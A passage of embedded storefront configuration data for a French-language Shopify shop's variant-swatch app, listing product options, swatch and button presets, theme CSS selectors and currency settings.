price--highlight\"\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e","display_position":"replace","display_selector":".product-item__price-list","element_selector":""}],"data_selectors":{"url":"a.product-item__image-wrapper, a.product-item__title, form a ","title":".product-item__title","attributes":["data-product-url:handle"],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image","secondary_image":"img.product-item__secondary-image"},"swatch_position":"after","attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__swatch-list",".product-list .product-item .product-item__inventory"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-list .product-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-item__info"},{"label":"After price","position":"after","selector":".product-item__price-list"},{"label":"After title","position":"after","selector":".product-item__title"}],"swatch_display_selector":".product-item__title"}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[871],"schema_theme_names":["Warehouse"],"pre_hide_css_code":null}},
        "product_options": [{"id":3106082729,"name":"Longueur","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":520163,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520163,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3099285086,"name":"Couleur","products_preset_id":520155,"products_swatch":"first_variant_image","collections_preset_id":520164,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":520155,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520164,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3105944120,"name":"Taille","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":520163,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520163,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3146619447,"name":"Taper","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":520163,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520163,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3146583730,"name":"Forme","products_preset_id":520155,"products_swatch":"first_variant_image","collections_preset_id":520164,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":520155,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520164,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1612708":{"id":1612708,"name":"Square swatch - Small","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1434386":{"id":1434386,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1434356":{"id":1434356,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1434320":{"id":1434320,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"520164":{"id":520164,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"51px","height":"51px","arrow_mode":"mode_1","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"redirect_to_product_page","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"520160":{"id":520160,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"520155":{"id":520155,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":false},"width":"103px","height":"103px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1434402":{"id":1434402,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"25px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1434368":{"id":1434368,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1434347":{"id":1434347,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":true},"pill_size":"42px","arrow_mode":"mode_0","button_size":null,"swatch_size":"29px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"6px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1434334":{"id":1434334,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1434303":{"id":1434303,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"520161":{"id":520161,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"520159":{"id":520159,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":true},"pill_size":"42px","arrow_mode":"mode_1","swatch_size":"29px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"6px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"520165":{"id":520165,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"25px","min-width":"20px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"520156":{"id":520156,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"520153":{"id":520153,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"520157":{"id":520157,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"520162":{"id":520162,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"520163":{"id":520163,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "48298d8ed3b4e54c5c11d1046ca44c8c",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"fr","enabled":true,"primary":true,"published":true}}],
        "money_format": "\u003cspan class=transcy-money\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e",
        "data_url_source": "",
        "published_theme_setting": "263897",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":3},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"product"},
        "currency": "EUR",
        "currency_symbol": "€",
        "primary_locale": "fr",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":520156,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select an {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select an {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":false,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":false,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":false}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"177520705802":334133,"179100680458":263897,"171562205450":263897,"125780099268":48708},
        "theme_settings": {"334133":{"id":334133,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Ecom Optimization"],"pre_hide_css_code":null},"263897":{"id":263897,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(1)","secondary_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-card-wrapper, .ultimate-recently-viewed-product","swatch_display_options":[{"label":"After image","position":"after","selector":".card__inner, .ultimate-recently-viewed-image-wrap"},{"label":"After price","position":"after","selector":".price, .ultimate-recently-viewed-price-wrap"},{"label":"After title","position":"after","selector":".card__heading.h5, .ultimate-recently-viewed-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"263897":{"id":263897,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(1)","secondary_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-card-wrapper, .ultimate-recently-viewed-product","swatch_display_options":[{"label":"After image","position":"after","selector":".card__inner, .ultimate-recently-viewed-image-wrap"},{"label":"After price","position":"after","selector":".price, .ultimate-recently-viewed-price-wrap"},{"label":"After title","position":"after","selector":".card__heading.h5, .ultimate-recently-viewed-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"48708":{"id":48708,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product-form__variants, 